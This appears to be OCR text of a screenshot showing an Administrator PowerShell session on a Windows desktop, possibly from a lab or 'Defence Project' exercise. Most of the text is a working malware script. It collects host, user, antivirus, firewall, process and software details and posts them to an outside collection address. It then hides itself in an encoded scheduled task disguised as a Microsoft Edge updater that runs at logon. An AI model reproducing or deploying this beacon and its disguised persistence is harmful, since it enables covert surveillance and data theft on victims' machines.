 Administrator: Windows PowerShell
>> `$data = @{
>>     Hostname  = `$hostname
>>     IP        = `$ip
>>     User      = `$user
>>     OS        = `$os
>>     Uptime    = `$uptime
>>     AV        = `$av
>>     Firewall  = `$firewallStatus
>>     Processes = `$topProcesses
>>     Software  = `$software
>>     Time      = (Get-Date).ToString()
>> }
>> try {
>>     Invoke-WebRequest -Uri 'http://192.168.1.21/collect' -Method POST -Body `$data -UseBasicParsing
>> } catch {}
>> "@
>>
>> # --------------------------------------------
>> # 3. Encode & Persist as Scheduled Task via COM API
>> # --------------------------------------------
>> $encoded = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($beaconScript))
>>
>> $taskName = "MicrosoftEdgeUpdaterService"
>> $taskDesc = "Microsoft Edge Telemetry Update"
>>
>> $service = New-Object -ComObject "Schedule.Service"
>> $service.Connect()
>>
>> $rootFolder = $service.GetFolder("\")
>> $taskDef = $service.NewTask(0)
>>
>> $taskDef.RegistrationInfo.Description = $taskDesc
>> $taskDef.RegistrationInfo.Author = "Microsoft Corporation"
>>
>> $trigger = $taskDef.Triggers.Create(9)
>> $trigger.UserId = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
>>
>> $action = $taskDef.Actions.Create(0)
>> $action.Path = "powershell.exe"
>> $action.Arguments = "-NoProfile -WindowStyle Hidden -EncodedCommand $encoded"
>>
>> $taskDef.Settings.Enabled = $true
>> $taskDef.Settings.Hidden = $true
>> $taskDef.Settings.StartWhenAvailable = $true
>> $taskDef.Settings.DisallowStartIfOnBatteries = $false
>>
>> $rootFolder.RegisterTaskDefinition($taskName, $taskDef, 6, $null, $null, 3, $null)
>>
>> Write-Host "[+] Scheduled Task '$taskName' created for persistence."
>>
Defence
Project
Oracle VM
VirtualBox
This PC
Adobe
Acrobat
Control
Panel
OBS Studio
Google
Chrome
Visual Studio
Code
C++
89°F
Haze
Search
1:32 AM
6/4/2025